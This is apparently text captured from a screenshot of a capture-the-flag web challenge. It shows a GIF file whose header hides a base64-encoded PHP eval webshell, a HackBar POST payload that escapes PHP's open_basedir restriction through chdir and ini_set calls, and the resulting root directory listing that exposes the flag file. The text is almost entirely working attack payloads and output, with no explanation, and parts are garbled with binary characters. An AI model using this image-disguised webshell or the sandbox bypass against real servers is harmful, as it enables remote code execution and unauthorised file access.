 GIF89aaaPD9waHAgZXZhbCgkX1BPU1RbJ3dvdyddKTs/Pg==⌐�|���Array ( [0] => . [1] => .. [2] => .dockerenv [3] => THis_Is_tHe_F14g [4] => bd_build [5] => bin [6] => boot [7] => clean.sh [8] => dev [9] => etc [10] => home [11] => lib [12] => lib64 [13] => media [14] => mnt [15]
=> opt [16] => proc [17] => root [18] => run [19] => sbin [20] => srv [21] => sys [22] => tmp [23] => usr [24] => var )
HackBar Elements Console Sources Performance Network Memory Application Security Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://58d97b5a-ba1f-46e5-82e1-ab2eff363141.node4.buuoj.cn:81/upload/tmp_9bf278beb3f695926912fb7dbad7fb22/back.gif
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
wow=mkdir('shell');chdir('shell');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');ch
dir('..');chdir('..');ini_set('open_basedir','/');print_r(scandir('/'));